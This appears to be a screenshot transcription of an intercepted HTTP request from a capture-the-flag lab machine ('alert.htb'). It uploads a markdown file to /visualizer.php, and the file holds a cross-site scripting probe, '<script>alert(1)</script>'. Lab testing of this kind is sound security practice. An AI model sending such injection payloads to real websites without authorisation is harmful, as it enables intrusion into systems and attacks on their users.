 Request
Pretty Raw Hex
\n
1 POST /visualizer.php HTTP/1.1
2 Host: alert.htb
3 Cache-Control: max-age=0
4 Sec-CH-UA: "Google Chrome";v="154", "Not=A?Brand";v="8", "Chromium";v="154"
5 Sec-CH-UA-Mobile: ?0
6 Sec-CH-UA-Platform: "Linux"
7 Accept-Language: en-US;q=0.9,en;q=0.8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/154.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Connection: close
16 Origin: http://alert.htb
17 Upgrade-Insecure-Requests: 1
18 Referer: http://alert.htb/index.php?page=alert
19 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFvz3YZ033L5FkKWt
20 Content-Length: 229
21
22 ------WebKitFormBoundaryFvz3YZ033L5FkKWt
23 Content-Disposition: form-data; name="file"; filename="file.md"
24 Content-Type: text/markdown
25
26 SvOiQVZA1sdxbhb<script>alert(1)</script>qjwex
27 ------WebKitFormBoundaryFvz3YZ033L5FkKWt--
28